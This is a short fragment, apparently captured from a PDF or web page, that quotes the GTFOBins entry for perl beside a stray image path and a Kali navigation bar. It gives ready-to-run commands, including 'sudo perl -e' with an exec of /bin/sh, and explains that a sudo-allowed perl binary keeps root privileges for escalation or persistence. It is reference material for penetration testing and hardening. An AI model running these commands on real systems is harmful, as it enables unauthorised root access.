 https://gtfobins.github.io/gtfobins/perl/#sudo
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
./perl -e 'exec "/bin/sh";'
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges
may be used to access the file system, escalate or maintain privileged access.
sudo perl -e 'exec "/bin/sh";'